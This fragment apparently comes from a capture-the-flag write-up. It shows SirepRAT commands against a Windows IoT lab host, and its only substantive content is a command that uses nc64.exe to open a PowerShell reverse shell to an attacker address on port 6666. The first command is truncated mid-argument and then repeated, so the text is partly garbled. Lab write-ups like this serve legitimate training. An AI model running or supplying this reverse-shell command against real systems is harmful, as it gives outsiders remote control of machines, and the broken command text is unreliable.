 python2 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c C:\\Windows\\System32\\spool\\drivers\\> python2 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c C:\\Windows\\System32\\spool\\drivers\\color\\nc64.exe 10.10.14.169 6666 -e powershell.exe" --v